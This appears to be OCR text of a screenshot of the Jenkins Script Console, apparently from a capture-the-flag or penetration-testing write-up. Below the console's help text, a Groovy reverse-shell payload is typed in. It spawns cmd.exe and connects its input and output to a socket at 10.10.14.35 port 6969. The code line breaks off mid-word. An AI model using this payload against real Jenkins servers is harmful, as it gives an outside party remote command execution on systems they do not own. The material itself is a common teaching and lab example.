 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.35";
2 int port=6969;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStr
Run